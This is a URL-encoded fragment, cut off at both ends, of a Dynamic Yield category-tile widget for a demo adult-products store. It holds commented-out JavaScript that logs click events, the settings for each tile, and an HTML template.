ribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-